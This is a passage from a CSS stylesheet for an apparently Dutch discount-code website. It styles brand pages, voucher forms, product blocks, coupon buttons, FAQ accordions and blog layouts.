}
.single-brand-content img {
	max-width: 100%;
	height: auto;
}
.single-brand-content p,
.single-brand-content h2 {
	max-width: 100%;
}
.single-brand-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}
.single-brand-content h2 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
}
.single-brand-content p {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
}

/*********************Blog Article-2 Page************************/
.laptop_list {
	background: #fff9f5;
	padding: 25px 35px 20px 35px;
	margin-bottom: 40px;
	border-radius: 20px;
}
.laptop_list ol {
	padding-left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.laptop_list ol li {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 40%;
	flex: 0 0 40%;
}
.laptop_list ol li::marker {
	font-size: 16px;
	font-weight: 600;
	color: #fa8140;
	margin-right: 5px;
}
.laptop_list ol li a {
	font-size: 16px;
	color: #18304b;
	font-weight: 400;
	line-height: 40px;
	display: inline-block;
	text-decoration: none;
}
.laptop_list li a:hover {
	color: #fa8140;
}
.laptop_list p a {
	text-decoration: underline;
	color: #fa8140;
	font-size: 15px;
	margin-top: 30px;
	line-height: 20px;
	display: block;
}
.laptop_list p a:hover {
	color: #18304b;
}

/*blog_article_text*/
.blog_article_text p {
	max-width: 760px;
	width: 100%;
	margin-bottom: 10px;
}

/*buy_now_box */
.buy_now_box {
	padding: 25px 20px;
	margin-bottom: 47px;
	margin-right: 52px;
	margin-right: 5.2rem;
}
.buy_now_box .markpagina_text {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 56%;
	flex: 0 0 56%;
}
.amazon {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
.buy_now_box .markpagina_text a {
	color: #fa8140;
	font-size: 19px;
	font-weight: 400;
}
.amazone_logo {
	width: 110px;
	width: 11rem;
	margin: auto;
	padding-top: 17px;
}
.amazone_logo img {
	width: 100%;
	box-shadow: none;
	margin: 0;
}
.amazon .btn_style-1 {
	color: #fff;
	text-decoration: none;
	padding: 22px 27px;
}
/*Technical Specifications*/
.specification {
	background: #fff9f5;
	padding: 5px 20px 20px 20px;
	margin-bottom: 45px;
	border-radius: 20px;
}
.specification ul {
	padding-left: 0;
}
.specification ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	font-size: 13px;
	border-bottom: 1px solid #eaeaea;
	font-weight: 300;
}
.specification ul li:last-child {
	border: none;
}
.specification ul li span {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	font-size: 14px;
	line-height: 40px;
}
.specification ul li p {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80%;
	flex: 0 0 80%;
}
.related_blogs ul {
	list-style: none;
	padding-left: 0;
}
.related_blogs ul li p:before {
	background: #fa8140;
}
.related_blogs ul li a p:hover {
	color: #fa8140;
}

/*********************Submit Voucher Page************************/
.dien_een {
	background: #fff9f5;
	padding: 40px 0;
}
.voucher_submit_area {
	padding-top: 40px;
	padding-top: 4rem;
	margin-bottom: 130px;
	margin-bottom: 13rem;
}
.voucher_submit_area .onze.custom_card {
	margin-top: 0;
}
.voucher_submit_form {
	padding: 25px 40px;
	border-radius: 10px;
	box-shadow: 0 0 8px #eee;
}
.voucher_submit_form p {
	max-width: 672px;
	width: 100%;
}
.voucher_input {
	margin-top: 35px;
}
.voucher_input label {
	font-size: 16px;
	color: #18304b;
	margin-bottom: 5px;
}
.voucher_submit_form input {
	width: 100%;
	max-width: 638px;
	display: block;
	padding: 10px 15px;
	font-size: 16px;
	border: none;
	box-shadow: 0 0 10px #ddd;
	border: 1px solid #ddd;
}
.voucher_submit_form input:focus {
	outline: none;
}
.voucher_submit_btn {
	margin-top: 30px;
	margin-bottom: 10px;
}

.mc4wp-alert p {
	font-size: 1.4rem;
	margin-bottom: 10px;
	font-weight: 400;
}
.mc4wp-alert.mc4wp-success p {
	color: #fa8140;
}

.mc4wp-alert.mc4wp-error p {
	color: red;
}

/*********************Black Friday Page************************/
.black_friday {
	margin-top: 3rem;
}
.p_top_5 {
	padding-top: 5rem;
}
.hoeveel_text {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 2.5rem;
}
.hoeveel_text h2 {
	max-width: 100%;
	font-size: 2.2rem;
}
.merk_heading {
	margin-top: 5.5rem;
	margin-bottom: 15px;
}

.merk_heading ul {
	display: flex;
	background: #fa8140;
	padding: 1.2rem 2rem;
	border-radius: 5px;
	font-size: 1.6rem;
	margin-right: 20px;
}
.black_friday .merk_heading ul {
	margin-right: 0;
}
.merk_heading ul li {
	color: #fff;
}
.merk_heading ul li:first-child {
	flex: 0 0 20%;
}
.merk_heading ul li:nth-child(2) {
	flex: 0 0 62%;
}

.black_friday p {
	max-width: 72rem;
	font-size: 1.5rem;
}
/*.black_friday .custom_card{
  margin-top: 0;
  box-shadow: none;
}*/

.black_friday .custom_card:first-child {
	margin-top: 0;
}
.black_friday .merkpagina_details {
	border-left: none;
	align-items: center;
	padding: 1rem 2rem 1rem 2rem;
}
.black_friday .merkpagina_details p {
	max-width: 40rem;
	line-height: 24px;
}
.black_friday .merkpagina_item {
	margin-bottom: 25px;
	margin-top: 0;
}
.hoeveel_single {
	margin-bottom: 25px;
}
.black_friday .korting_card p {
	line-height: 20px;
}

/*********************Add Product Block************************/

.block-product-header h2,
.block-product-header h3 {
	text-transform: capitalize;
	margin-bottom: 15px;
}

.main-product-area {
	margin: 30px 0;
}

.block-product-image img {
	width: 100%;
	margin: 0;
}

.voordelen_area {
	margin-top: 20px;
}

.product_btn {
	margin-top: 12px;
	text-align: center;
}

.product_btn a {
	color: #fff;
	text-align: center;
	font-size: 18px;
	background: #fa8140;
	padding: 10px 30px;
	font-weight: 600;
	text-decoration: none;
	transition: 0.5s;
	border-radius: 4px;
}

.product_btn a:hover {
	background-color: #18304b;
	transition: 0.5s;
}

.voordelen ul {
	padding-left: 0;
	list-style: none;
}

.voordelen ul li {
	position: relative;
	padding-left: 20px;
	line-height: 25px;
	margin: 5px 0;
}

.voordelen ul li::after {
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	background: #3799d8;
	left: 0;
	top: 10px;
}

/* Trustpilot Review */

.trustpilot_review_area {
	margin-top: 30px;
}
 

.trustpilot_review_area img {
    width: 120px;
    height: auto;
}
.review_4_stars{
	width: 180px !important;
  	margin-bottom: 10px; 
}

/*Feedback css*/
.feedback_form {
	display: flex;
	align-items: center;
	justify-content: center;
}

.feedback_form p {
	padding-bottom: 0;
	font-size: 1.8rem;
	font-weight: 500;
}
.feedback_form i {
	red: ;
	color: #ec4e45;
	padding-left: 10px;
}

.info-and-feedback .feedback {
	float: none;
}
.info-and-feedback .more-info p {
	font-size: 15px;
	width: 100%;
	float: none;
	text-align: center;
	max-width: 520px;
	margin: auto;
	padding: 0;
}
.more_info_details {
	display: none;
}
.start-end-dates p {
	padding: 0;
	font-size: 1.6rem !important;
}
.more_info_btn {
	color: #000;
	font-weight: bold;
	font-size: 16px;
}

/*Feedback css*/
.recents-posts-list li a:hover {
	color: #000;
}
.recents-posts-list li a {
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}
.recents-posts-list ul {
	padding: 0;
	list-style: none;
}
.onze h2 {
	margin-bottom: 10px;
}
.onze p {
	margin-bottom: 12px;
}

/*coupon pagination */

.pagination.tax-page {
	margin: 20px 0;
	justify-content: center;
}
.pagination.tax-page a,
.pagination.tax-page span {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px 4px;
}
.page-numbers.current,
.pagination.tax-page a:hover {
	background: #fa8140 !important;
	color: #fff !important;
}
.single__tip {
	border: 2px solid #fa8140;
	box-sizing: border-box;
	padding: 30px;
	margin: 20px 0;
}
.single__tip a {
	text-decoration: none;
}
.single__tip p {
	font-size: 18px;
	font-weight: 700;
	line-height: 28px;
}
.single__tip h2 i {
	margin-right: 10px;
}
.single__tip h2 {
	margin-bottom: 15px;
	font-size: 20px;
	color: #fa8140;
}
.bialty-container .all_caregories_area .row {
	justify-content: center;
}
.bialty-container .all_caregories_area .row .col-lg-2:nth-last-child(3) {
	margin-left: 0;
}
ul.mobile_filter_list {
	display: flex;
}
ul.mobile_filter_list li {
	margin-right: 20px;
}

/*******************Main Page CSS******************/
/*==============================*/
/******** Main Page CSS *****/
/*==============================*/

.orange-btn {
	color: #ff6f00;
	font-size: 16px;
	margin-top: 10px;
	font-weight: 400;
	display: inline-block;
}
.orange-btn span {
	font-size: 13px;
}
.orange-btn:hover {
	color: #2f485d;
}
.product-blog-banner .title h4,
.product-blog-banner .title h1 {
	font-size: 32px;
	font-weight: 700;
	color: #2f485d;
	margin-bottom: 28px;
}
.new-p h5,.new-p h2 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
	margin-bottom: 0;
}
.new-p p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.product-blog-banner {
	padding-top: 55px;
}
.blog-product-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background: #fdf5f1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 70px;
}
.blog-product-img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
}
.blog-product-img img {
	width: 100%;
	height: auto;
}
.blog-product-content {
	padding-left: 35px;
	box-sizing: border-box;
}
.product-blog-banner .blog-product-content {
	padding-right: 35px;
}
.product-blog-banner .blog-product-content a{
	color: #ff6f00;
}
.product-blog-banner .blog-product-content a:hover{
	color:#2f485d;
}
.blog-product-content b {
	display: block;
	font-size: 20px;
	color: #2f495e;
	font-weight: 500;
	margin-bottom: 4px;
}
.single-details {
	margin-bottom: 70px;
}
.single-details a {
	color: #ff6f00;
}

/*pricing table Area*/
.pricing-table {
	background: #fff6f2;
	padding: 3rem;
	border-radius: 12px;
	margin-bottom: 7rem;
}
.pricing-table table {
	max-width: 1240px;
	width: 100%;
}
.pricing-table table tr {
	text-align: left;
	border-bottom: 1px solid #eaeaea;
}
.pricing-table table tr th {
	color: #2f485d;
	font-size: 16px;
	font-weight: 600;
	padding-bottom: 18px;
}
.pricing-table table tr td {
	padding: 10px 0;
	color: #0a0a0a;
	font-size: 16px;
}
.pricing-table table .table-first-item {
	text-align: left;
}
.pricing-table table .table-first-item:first-child {
	padding-right: 10px;
}
.pricing-table table tr td i {
	font-size: 14px;
	color: #2f495e;
}

/*product-blog-banner-2*/
.product-blog-banner-2 {
	padding-bottom: 10rem;
}
.product-blog-banner-2 .blog-product-box {
	background: transparent;
}
.product-blog-banner-2 .blog-product-img {
	text-align: center;
	background: #eceef0;
	padding: 60px 0;
	border-radius: 20px;
}
.product-blog-banner-2 .blog-product-img img {
	width: 300px;
	height: 250px;
}

/*specificaties-area*/
.specificaties-area,
.alternatieven-area,
.alter-sub-product-area,
.wil-je-gamen-area {
	padding-bottom: 15rem;
}
.alternatieven-area{
	padding-bottom: 7rem; 
}
.specificaties-area .title {
	border-bottom: 1px solid #e2e5e8;
	margin-bottom: 30px;
}
.specificaties-itme h3 {
	color: #000;
	font-weight: 500;
	margin-bottom: 8px;
}
.specificaties-itme {
	margin-bottom: 4rem;
}

/*Alternatieven*/

.alternatieven-area .title p {
	font-size: 14px;
	color: #313030;
	max-width: 74rem;
	line-height: 32px; 
}
.alternatieven-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: auto;
	padding: 0 18px 35px 18px;
}
.alternatieven-item-content h3 {
	margin-bottom: 10px;
	font-size: 22px;
	color: #2f485d;
}
.alter-item-img {
	text-align: center;
	margin: 4.5rem auto;
	width: auto;
	height: 140px;
}
.alter-item-img img {
	max-width: 100%;
}
/*wil-je-gamen-area*/

.wil-je-game-content ul {
	padding: 25px 0;
	margin-left: 12px;
}
.wil-je-game-content ul li {
	list-style: disc;
}
.wil-je-game-content ul li::marker {
	color: #fa8140;
}
.wil-je-game-video {
	height: 313px;
	width: 100%;
	border-radius: 80px;
}
.wil-je-game-video iframe {
	width: 100%;
	height: 100%;
	border-radius: 12px;
}
.wil-je-game-content .btn_style-1 {
	padding: 15px 2rem;
}

/*******************Template-2 Sub Page CSS******************/
/*=========================++++++++=====*/
/******** Template Sub Page CSS CSS *****/
/*======================++++++++========*/

.sub-page-area {
	padding-top: 8rem;
	padding-bottom: 10rem;
}

/*laptop-kopen-left*/
.laptop-kopen-left {
	border-left: 2px solid #eeeeee;
}
.laptop-kopen-left .title h5,
.laptop-kopen-left .title h2 {
	margin-bottom: 30px;
	color: #2f485d;
	font-size: 22px;
	margin-left: 15px;
	text-align: left;
}

.catagoriy-wrapper h5 {
	font-weight: 700;
	font-size: 17px;
	color: #2f485d;
}
ul.catagoriy-wrapper > li {
	padding-left: 15px;
	margin-bottom: 17px;
}
ul.catagoriy-wrapper li.active-boder-color {
	border-left: 2px solid #fa8140;
	margin-left: -2px;
}
.laptop-kopen-left > ul > li > ul > li {
	padding: 7px 0;
}
.laptop-kopen-left > ul > li > ul > li a {
	font-size: 14px;
	color: #2b0a0a;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.laptop-kopen-left > ul > li > ul > li.active a {
	background: #fa8140;
	color: #fff;
	padding: 8px 8px;
}
.laptop-kopen-left > ul > li > ul > li.active a:hover {
	color: #fff;
}
.laptop-kopen-left > ul > li > ul > li:hover a {
	color: #fa8140;
}

/*catagori-details-right*/
.title-136 h1 {
	margin-bottom: 20px;
	font-weight: 600;
	line-height: 50px;
}
.catagori-details-right {
	margin-left: 20px;
}
.single-cate-text-box {
	margin-bottom: 35px;
}

.single-cate-text-box ul {
	list-style: initial;
	margin: auto;
	padding-left: 20px;
}
.single-cate-text-box li {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}

.light__box ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.single-cate-text-box h5,
.single-cate-text-box h2,
.single-cate-text-box h3 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
}
.light__box > p {
	font-size: 25px !important;
	font-weight: 700 !important;
	color: #2f485d !important;
	padding-bottom: 13px;
}
.single-cate-text-box p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.single-cate-text-box a {
	color: #fa8140;
}
.voorkom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border: 1px solid #fa8140;
	padding: 4.5rem 25px 35px;
	border-radius: 12px;
}
.m-s-show,
.sm-s-show {
	display: none;
}
.voorkom-left-side {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
}
.voorkom-left-side .btn_style-1 {
	padding: 15px 2rem;
	margin-top: 15px;
}
.single-cate-text-box ul li p a {
	color: #fa8140;
}
.single-cate-text-box ul li p a:hover {
	color: #2f485d;
}
.single-cate-text-box ul li span {
	color: #7d8593;
}

/*******************Template 3 CSS******************/
/*=========================++++++++=====*/
/******** Template 3 Page CSS CSS *****/
/*======================++++++++========*/
/*in-termijnen-area*/
.in-termijnen-area {
	padding-top: 45px;
}
.in-termijnen-area h5 {
	font-size: 28px;
	line-height: 35px;
	color: #262626;
	padding-bottom: 5px;
}
.in-termijnen-area .row {
	border-bottom: 1.5px solid #fa8140;
	padding-bottom: 35px;
}
.brigtcome {
	text-align: right;
}
.brigtcome ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
}
.brigtcome ul li a {
	color: #4b4b4b;
	font-size: 16px;
}
.brigtcome ul li a:hover {
	color: #fa8140;
}
.brigtcome ul li a:hover span {
	color: #4b4b4b;
}

/*about-namshi-and-card*/
.about-namshi-and-card {
	padding-top: 6rem;
	padding-bottom: 11rem;
}
.about-namshi {
	background: #fef8f5;
	padding: 30px 15px;
	border-radius: 11px;
}
.about-namshi p {
	font-size: 15px;
	line-height: 27px;
}
.about-namshi h6,.about-namshi h2 {
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 500;
	color: #fa8140;
}
.filter-pagination1 ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 5rem;
}
.filter-pagination1 ul li {
	padding: 13px 28px;
	font-size: 15px;
	color: #262626;
	border: 1px solid #dadada;
	border-radius: 5px;
}
.filter-pagination1 ul li.active,
.filter-pagination1 ul li:hover {
	color: #fff !important;
	background: #fa8140;
	cursor: pointer;
}
.single-filter-content {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 25px 20px;
	text-align: center;
}
.single-filter-content p {
	font-size: 20px;
	color: #18304b;
	line-height: 30px;
	margin-bottom: 3.5rem;
	font-weight: 500;
}
.single-filter-content a {
	padding: 11px 35px;
}
.load-more-btn {
	text-align: center;
	margin-top: 1rem;
}
.load-more-btn a {
	background: transparent;
	color: #fa8140;
	border: 1.5px solid #fa8140;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 14px 4rem;
	font-size: 18px;
}
.load-more-btn a:hover {
	background: #fa8140;
}

/*blog-10-content-area*/
.blog-10-img-plus-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 100%;
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
}
.blog-10-content-area h6,.blog-10-content-area h2 {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 20px;
	color: #fa8140;
}
.blog-10-left-box {
	padding: 4rem 2.5rem 2rem 2.5rem;
	border: 1px solid #fa8140;
	border-radius: 13px;
}
.blog-10-left-box P {
	margin-bottom: 2rem;
	color: #18304b;
	line-height: 27px;
	font-size: 17px;
}
.blog-10-img img {
	width: 100%;
}
.blog-10-text {
	border-radius: 5px;
	padding: 30px 25px;
}
.blog-10-text p {
	color: #18304b;
	line-height: 31px;
	font-size: 18px;
	margin-bottom: 25px;
}

/*icon-box-area*/
.icon-box-area {
	padding: 15rem 0;
}
.single-icon-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 25px 20px;
}
.single-icon-item img {
	width: 100px;
	height: 100px;
	margin-bottom: 3rem;
}
.single-icon-item h3 {
	font-size: 2rem;
	color: #000;
	font-weight: 500;
	line-height: 27px;
	margin-bottom: 1.5rem;
}
.single-icon-item p {
	font-size: 17px;
	color: #18304b;
	line-height: 27px;
	text-align: justify;
}
.single-icon-item:first-child p {
	margin-bottom: 20px;
}

/*******************Template 4 CSS******************/
/*=========================++++++++=====*/
/******** Template 4 Page CSS CSS *****/
/*======================++++++++========*/

.barnd-logo {
	margin-bottom: 2rem;
}
.discount p {
	margin-top: 2rem;
	font-size: 16px;
	color: #18304b;
	margin-bottom: 0;
}
.coupon-code-area .single-filter-content a {
	position: relative;
}
.coupon-code-area .single-filter-content .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.coupon-code-area .single-filter-content .btn-text::after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.coupon-code-area .single-filter-content .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.single-filter-content .coupon-btn {
	padding: 0;
}
.coupon-btn:hover .btn-text::after {
	right: -5px;
	width: 45px;
}
.coupon-btn:hover .btn-text {
	padding: 11px 13px;
}

.brigtcome a {
	color: #2f485d;
}

/*Main Template FAQ*/
.faq__head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 2px solid #fa8140;
	margin-bottom: 10px;
}

.faq__head img {
	height: 50px;
	width: auto;
}

.accordion-item h2 button {
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
}
.accordion-button:not(.collapsed) {
	background-color: transparent;
	box-shadow: none;
	color: #fa8140;
}
.accordion-button:focus {
	box-shadow: none;
}
.accordion-body {
	padding: 1rem 0;
}
.accordion-flush .accordion-item .accordion-button {
	padding-left: 0;
	padding-right: 0;
}
.faq-section .accordion-header {
	max-width: 100% !important;
	padding-right: 10px;
}
.faq-section .accordion-body {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 3.2rem;
	padding-top: 0;
}

.brand-tags {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-top: 10px;
}
.brand-tags li {
	width: auto;
}
.brand-tags li {
	background: #fb8647;
	padding: 0px 10px;
	text-decoration: none;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: 0.5s;
}
.brand-tags li:hover {
	background: #18304b;
	color: #fff;
}

/*Blog Blocks CSS*/
.c_watch_area {
	margin: 30px 0;
}
.c_watch {
	position: relative;
	border: 1px solid #ddd;
	height: 100%;
	border-radius: 5px;
	margin: 0 5px;
	padding: 20px;
	box-sizing: border-box;
}
#watch-area .owl-carousel .owl-stage {
	display: flex !important;
}
/*#watch-area .owl-item.active{
  border-right: 1px solid red;
}

#watch-area .owl-item.active:nth-child(3){
  border-right:none;
}
*/

/*.c_watch::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  right: 0;
  top: 0;
  background: #CED8DF;
}
#watch-area .col-md-6:nth-child(3n) .c_watch::after {
    background: none;
  }*/
.c_watch_image {
	width: auto;
	height: 151px;
	text-align: center;
	margin: auto;
}

.c_watch_image img {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	box-shadow: none;
}
.c_watch_text {
	/*min-height: 75px;*/
}
.c_watch_text a {
	text-decoration: none;
}
.c_watch_text a h2 {
	/* margin-top: 25px; */
	font-size: 24px;
	text-align: left;
	color: #213038;
	line-height: 25px;
	/* padding-right: 10px; */
}
.c_watch_icon {
	text-align: center;
	margin-top: 30px;
}
.c_watch_icon a {
	color: #5522a0;
}
#c_watch_icon {
	margin-top: 37px;
}
#watch {
	margin-top: 36px;
}
#watch-icon {
	margin-top: 35px;
}

.c_watch_icon i {
	color: #fd5f12;
	font-size: 13px;
	text-align: center;
}
.c_watch_single_content {
	margin-top: 30px;
}

.c_watch_single_content ul {
	list-style: disc;
	padding-left: 10px;
}
.c_watch_single_content ul li {
	font-size: 17px;
	color: #213038;
	/*padding: 0 10px 10px 10px;*/
}
.c_watch_single_content ul li span {
	font-weight: 600;
}

.watch_area_slider .owl-carousel .owl-item {
	height: auto;
}
.watch_area_slider .owl-stage {
	display: flex;
}

/* soundbar section css */

.c_bose_soundbar {
	margin-top: 100px;
}
.c_soundbar_text h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 35px;
	color: #030303;
}
.c_soundbar_text h4 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 600;
	color: #7579e4;
	font-size: 23px;
	margin: 0px 0 15px 0;
}
.c_soundbar_text ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	color: #000;
	font-size: 16px;
}
/*.c_soundbar_text ul li span {
  font-family: 'Baloo Da 2', cursive;
  font-size: 20px;
  font-weight: 700;
  color: #000;
}*/
.c_soundbar_image {
	max-width: 100%;
	height: auto;
}
.c_soundbar_image img {
	width: 100%;
	height: auto;
	box-shadow: none;
}
.c_soundbar_text_1 {
	margin-top: 20px;
}
/*.c_soundbar_text_1 p {
  font-family: 'Baloo Da 2', cursive;
  font-weight: 400;
  color: #484848;
  font-size: 18px;
}*/
.c_soundbar_text_1 p span {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
}
#soundbar {
	border: 3px dotted #f5171f;
	color: #989cec;
}

/* C_check-op_area css */

.c_check-op-insight-area {
	margin-top: 30px;
	margin-bottom: 50px;
}
/*.c_check::after {
  position: absolute;
  content: "";
  left: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}
.c_check::before {
  position: absolute;
  content: "";
  right: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}*/
.c_check a {
	outline-offset: 3px;
	outline: 2px dotted red;
	position: relative;
	background: #415566;
	color: #fff;
	font-size: 22px;
	border-radius: 7px;
	transition: 0.5s;
	display: flex;
	align-items: center;
	max-width: 400px;
	justify-content: center;
	padding: 15px;
	text-decoration: none;
}
.c_check a i {
	padding-left: 10px;
}
.c_check a:hover {
	background: #0c0c0c;
}

.c_check_text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	justify-content: space-between;
	margin-top: 35px;
	padding: 30px 0 40px 20px;
	background: #fdd2bd;
	border-radius: 20px;
}
.c_check_viden {
	padding: 0 15px;
	flex: 0 0 50%;
	max-width: 50%;
}
.c_check_viden ul {
	list-style: none;
	padding-left: 10px;
}
.c_check_viden ul li i {
	padding-right: 10px;
	color: #27ae60;
}
.c_check_viden2 i {
	color: #e74c3c !important;
}
.c_check_viden h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 23px;
	color: #0c0c0c;
	margin-bottom: 25px;
}
.c_check_viden ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 18px;
	color: #39393c;
	display: flex;
	align-items: flex-start;
	line-height: 21px;
	margin-bottom: 12px;
}

/*New Brand Page CSS*/

.c_qorting_area {
	padding-top: 5.5rem;
}
.c_qorting_menu {
	padding-bottom: 2px;
	border-bottom: 2px solid #b7b7b7;
}
.c_qorting_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: ;
	-ms-flex-pack: ;
	justify-content: ;
}
.c_qorting_menu ul li {
	padding-right: 5.5rem;
}
.c_qorting_menu ul li a {
	color: #262626;
	font-size: 18px;
	font-weight: 500;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting_menu ul li a:hover {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}
.c_qorting_menu ul li a.active {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}

.c_korting-area {
	margin-top: 28px;
}
.korting_image img {
	max-width: 269px;
	height: auto;
	width: 100%;
	border-radius: 7px;
}
.c_korting-area h1 {
	font-size: 36px;
	padding-top: 15px;
	color: #18304b;
	font-weight: 700;
}
.c_korting-area span img {
	width: 22px;
	height: auto;
}
.c_korting_location {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-bottom: 1px solid #fa8140 !important;
	padding-bottom: 25px;
	margin-bottom: 45px;
}
.c_location {
	padding-top: 14px;
}
.c_location a {
	font-size: 18px;
	color: #18304b;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_location a:hover {
	color: #fa8140;
}
.c_location a i {
	margin-right: 15px;
}
.c_star a img {
	width: 90px;
	height: auto;
}
.c_korting_content {
	/* 
  margin-top: 25px; */
}
.c_korting_content h2 {
	color: #18304b;
	font-size: 26px;
	font-weight: 700;
	padding-bottom: 10px;
	margin-top: 20px;
}
.c_korting_content p {
	font-size: 18px;
	color: #18304b;
}

.c_qorting_right {
	padding: 40px 30px 35px 30px;
	background: #fef5f1;
	border-radius: 8px;
}
.c_btn_sty_1 span img,
.c_btn_sty_2 span img {
	margin-right: 10px;
}
.c_qorting_right h2 {
	font-size: 24px;
	color: #18304b;
}
.c_button {
	margin-top: 23px;
	text-align: center;
}
.c_button a.c_btn_sty_1 {
	display: block;
	padding: 10px 0;
	text-align: center;
	background: #fa8140;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a.c_btn_sty_1:hover {
	color: #18304b;
}
